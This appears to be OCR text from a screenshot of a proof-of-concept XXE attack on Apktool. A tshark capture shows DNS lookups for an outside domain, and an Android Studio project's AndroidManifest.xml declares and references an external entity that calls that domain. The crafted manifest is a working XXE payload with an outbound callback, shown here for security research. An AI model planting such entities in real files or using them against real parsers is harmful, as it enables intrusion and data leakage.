 shentanli@shentanli: /mnt/hgfs/toc小智障/android-studio/bin
shentanli@shentanli:/mnt/hgfs/toc小智障/android-studio/bin$ sudo tshark -i ens33 -f "port 53"
Running as user "root" and group "root". This could be dangerous.
tshark: Lua: Error during loading:
[string "/usr/share/wireshark/init.lua"]:44: dofile has been disabled due to running Wireshark as superuser. See https://wiki.
wireshark.org/CaptureSetup/CapturePrivileges for help in running Wireshark as an unprivileged user.
Capturing on 'ens33'
1 0.000000000 192.168.68.136 → 192.168.68.2 DNS 73 Standard query 0xa68a A couplee.wang;
2 0.000146263 192.168.68.136 → 192.168.68.2 DNS 73 Standard query 0x357a AAAA couplee.wang;
3 0.013178407 192.168.68.2 → 192.168.68.136 DNS 73 Standard query response 0x357a No such name AAAA couplee.wang;
4 0.029685273 192.168.68.2 → 192.168.68.136 DNS 148 Standard query response 0xa68a No such name A couplee.wang; SOA a.root-
servers.net
5 0.030731829 192.168.68.136 → 192.168.68.2 DNS 85 Standard query 0x88f0 A couplee.wang;.localdomain
6 0.032259866 192.168.68.136 → 192.168.68.2 DNS 85 Standard query 0xe112 AAAA couplee.wang;.localdomain
7 0.033150120 192.168.68.2 → 192.168.68.136 DNS 85 Standard query response 0xe112 No such name AAAA couplee.wang;.localdoma
in
8 5.038906494 192.168.68.136 →
9 10.037743482 192.168.68.136 →
Apktool XXE - [~/AndroidStudioProjects/ApktoolXXE] - AndroidManifest.xml - Android Studio 2.0
File Edit View Navigate Code Analyze Refactor Build Run Tools VCS Window Help
app
ApktoolXXE app src main AndroidManifest.xml
activity_main.xml AndroidManifest.xml MainActivity.java
1: Project
7: Structure
Captures
Gradle
Android Model
manifest
<?xml version="1.0" encoding="utf-8"?>
<!DOCTYPE manifest [<!ENTITY xxe SYSTEM 'http://couplee.wang;'>]>
<manifest xmlns:android="http://schemas.android.com/apk/res/android"
package="com.example.shentanli.apktoolxxe">
&xxe;
<application
android:allowBackup="true"
android:icon="@mipmap/ic_launcher"
android:label="@string/app_name"
android:supportsRtl="true"
android:theme="@style/AppTheme">
<activity android:name=".MainActivity">
<intent-filter>
<action android:name="android.intent.action.MAIN" />
<category android:name="android.intent.category.LAUNCHER" />
TODO 6: Android Monitor Terminal 0: Messages Event Log Gradle Console
Executing tasks: [assemble] (a minute ago) 2 processes running... LF UTF-8 Context: <not available>